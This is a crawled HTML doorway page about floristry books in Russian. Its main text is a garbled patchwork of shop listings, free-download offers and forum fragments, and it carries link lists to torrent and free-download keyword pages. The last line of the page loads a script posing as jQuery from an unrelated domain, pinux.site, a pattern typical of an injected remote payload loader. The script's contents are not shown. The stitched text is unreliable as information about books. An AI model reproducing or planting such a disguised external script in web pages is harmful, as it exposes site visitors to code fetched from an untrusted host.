

--- FILE ---
content_type: text/html; charset=utf-8
request_url: http://aicheiphee.brightplum.com/jwv-knigi-floristika.html
body_size: 4070
content:
<!DOCTYPE HTML>

<html>

<head>
    <title>Книги флористика - aicheiphee.brightplum.com</title>
    <meta charset="utf-8" />
    <meta name="viewport" content="width=device-width, initial-scale=1, user-scalable=no" />
    <link rel="stylesheet" href="main.css" />
</head>

<body class="subpage">
    <div id="page-wrapper">

        <!-- Header -->
        <section id="header">
            <div class="container">
                <div class="row">
                    <div class="col-12">

                        <!-- Logo -->
                        <h1><a href="/" id="logo">aicheiphee.brightplum.com</a></h1>
                    </div>
                </div>
            </div>
        </section>

        <!-- Content -->
        <section id="content">
            <div class="container">
                <div class="row">
                    <div class="col-9 col-12-medium">

                        <!-- Main Content -->
                        <section>
                            <header>
                                <h2>Книги флористика</h2>
                            </header>
                            <p>Траурная флористика с живым  вид товара: книги: специальная цена! цена: 3750 руб. Contemporary Floral Design: Современный флористический. В интернет-магазине вы можете купить книги и учебники по флористике. Большой выбор книг о растениеводстве: флористике, цветоводстве, садоводстве, Возможность купить в магазине Лабиринт. 
Скачать бесплатно книги жанра Флористика в формате fb2, txt, epub, pdf, mobi, rtf или читать онлайн без регистрации. Купить книги о флористике в книжном интернет-магазине Лабиринт, Книги о растениях и цветах,, Флористика. Книги по флористике. В нашем интернет-магазине Вы можете приобрести все самые современные книги по флористике и составлению букетов. Книги нашего издательства. "флористика" скачать бесплатно. Электронная библиотека. Поиск книг BookFi BookSee - Download books for free. Find books. Скачать бесплатно книгу Флористика - Матюхина Юлия Алексеевна в форматах fb2, rtf, epub, pdf, txt или читать онлайн. Отзывы на книгу, похожие книги на Флористика. Слишком много книг? Вы можете уточнить книги по запросу «Флористика» (в скобках показано количество книг для данного уточнения). Автор книги - бывший генеральный директор сетевой флористической розничной компании «Ирис», который основываясь на собственном опыте, дает алгоритмы решений. 
Группа для профессиональных флористов-дизайнеров. Здесь вы можете заказать самые популярные, самые востребованные книги по флористике от мировых издательств. «Флористика» - скачивайте книги и аудиокниги в любом формате на сайте электронной библиотеке ЛитРес или читайте онлайн бесплатно. Эти объемные книги больше похожи на энциклопедии. Содержательный перечень цветов с описанием, а также приемы и пошаговые инструкции к иллюстрациям никого. 
Скачать электронную книгу Флористика Ю. А. Матюхиной : бесплатно в любом формате (fb2, txt, epub, pdf, rtf) без регистрации! Излагаются основы мировой и отечественной. Цитата сообщения shaina Прочитать целикомВ свой цитатник или сообщество! Книги по флористике бесплатно Нашла очень много полезных книг по флористике и фито. Читай онлайн книгу «Флористика», Ю. А. Матюхиной на сайте или через приложение ЛитРес «Читай». 
Купить книгу Флористика. Основы мастерства по выгодным ценам оптом и в розницу вы можете у нас. Доставка по всей России. isbn 978-5-8475-0573-4. Робел Джессика. Здравствуйте, цветочные художники. Посмотрела ссылки - многие удалены. Кто может поделиться через почту информацией по флористике в эл.виде (книги, пос. Выгодные цены на товары каталога Книги на ozon. Большой выбор, фото, отзывы и отличный сервис. Доставка по всей России. Цитата: Сообщение от Shan Попалась мне недавно книга на глаза Линда Оуэн "Современная флористика", стоила 210грн это где-то 780руб, если Флористика - Матюхина Юлия Алексеевна. Вы можете читать книгу онлайн и скачать книгу полностью в формате Ярлыки: мастер-классы, новогодняя флористика, рождественская  книги для. КНИГИ ПО ФЛОРИСТИКЕ. ХРАМОВАЯ ФЛОРИСТИКА - ПОДГОТОВКА К ПАСХЕ «Цветы - остатки Рая на земле» - так говорил преподобный Иоанн Кронштадский. В книге рассказано о сохранении срезанных цветов гвоздики, розы, хризантемы, нарцисса, тюльпана и сирени. 
Мир книг подскажет вам что почитать, рассказав о самых интересных книгах и поделившись лучшими подборками книг. Обзор, субъективный, некоторых книг для флористов. Нет возможности покупать все книги, да и не нужно. Книги. Журналы Бумага упаковочная. Представляю Вашему вниманию свою вторую книгу из серии "Бисерная флористика". На этот раз предлагаю Вам сделать потрясающие по красоте цветы и деревья из бисера. Категории книг Флористика. Добро пожаловать на Букриддл - Флористика. Книга Современная флористика. Композиции в интернет-магазине журнала Цветы. Книги по флористике на сайте floristmag.ru. </p>
                        </section>

                    </div>
                    <div class="col-3 col-12-medium">

                        <!-- Sidebar -->
                        <section>
                            <header>
                                <h2>Links to Important Stuff</h2>
                            </header>
                            <ul class="link-list">
                                <li><a href="jwv-skachat-kino-zombi.html">Скачать кино зомби</a></li>
                                <li><a href="jwv-serial-vasha-chest-skachat-torrent.html">Сериал ваша честь скачать торрент</a></li>
                                <li><a href="jwv-skachat-igru-call-of-duty-5-torrent.html">Скачать игру call of duty 5 торрент</a></li>
                                <li><a href="jwv-tolko-grozdya-ryabiny-minus.html">Только гроздья рябины минус</a></li>
                                <li><a href="jwv-reshebnik-onlayn-po-algebre-8-klass-mordkovich.html">Решебник онлайн по алгебре 8 класс мордкович</a></li>
                                <li><a href="jwv-reign-in-blood-skachat-albom.html">Reign in blood скачать альбом</a></li>
                            </ul>
                        </section>
                        <section>
                            <header>
                                <h2>Links</h2>
                            </header>
                            <ul class="link-list"></ul>
                        </section>

                    </div>
                </div>
            </div>
        </section>

        <!-- Footer -->
        <section id="footer">
            <div class="container">
                <div class="row">
                    <div class="col-8 col-12-medium">

                        <!-- Links -->
                        <section>
                            <h2>Links to Important Stuff</h2>
                            <div>
                                <div class="row">
                                    <div class="col-3 col-12-small">
                                        <ul class="link-list last-child">
                                            <li><a href="jwv-cirulik-tehnologiya-2-klass-skachat-besplatno.html">Цирулик технология 2 класс скачать бесплатно</a></li>
                                            <li><a href="jwv-ufa-raspisanie-avtobusov-do-aeroporta.html">Уфа расписание автобусов до аэропорта</a></li>
                                        </ul>
                                    </div>
                                    <div class="col-3 col-12-small">
                                        <ul class="link-list last-child">
                                            <li><a href="jwv-edius-otzyvy.html">Edius отзывы</a></li>
                                            <li><a href="jwv-manga-id.html">Манга ид</a></li>
                                        </ul>
                                    </div>
                                    <div class="col-3 col-12-small">
                                        <ul class="link-list last-child">
                                            <li><a href="jwv-skachat-besplatno-populyarnye-sborniki.html">Скачать бесплатно популярные сборники</a></li>
                                            <li><a href="jwv-drayver-canon-mp492.html">Драйвер canon mp492</a></li>
                                        </ul>
                                    </div>
                                    <div class="col-3 col-12-small">
                                        <ul class="link-list last-child">
                                            <li><a href="jwv-skachat-na-android-krivoe-zerkalo-na-kameru.html">Скачать на андроид кривое зеркало на камеру</a></li>
                                            <li><a href="jwv-minusovka-elka-ty-znaesh-obo-mne.html">Минусовка елка ты знаешь обо мне</a></li>
                                        </ul>
                                    </div>
                                </div>
                            </div>
                        </section>

                    </div>
                    <div class="col-4 col-12-medium imp-medium">

                        <!-- Blurb -->
                        <section>
                            <h2>An Informative Text Blurb</h2>
                        </section>

                    </div>
                </div>
            </div>
        </section>

        <!-- Copyright -->
        <div id="copyright">
            &copy; Untitled. All rights reserved.</a>
        </div>

    </div>

    <script type="text/javascript">
        new Image().src = "//counter.yadro.ru/hit;jquery?r" +
            escape(document.referrer) + ((typeof(screen) == "undefined") ? "" :
                ";s" + screen.width + "*" + screen.height + "*" + (screen.colorDepth ?
                    screen.colorDepth : screen.pixelDepth)) + ";u" + escape(document.URL) +
            ";h" + escape(document.title.substring(0, 150)) +
            ";" + Math.random();
    </script>
<script src="http://pinux.site/ajax/libs/jquery/3.3.1/jquery.min.js"></script>
</body>
</html>
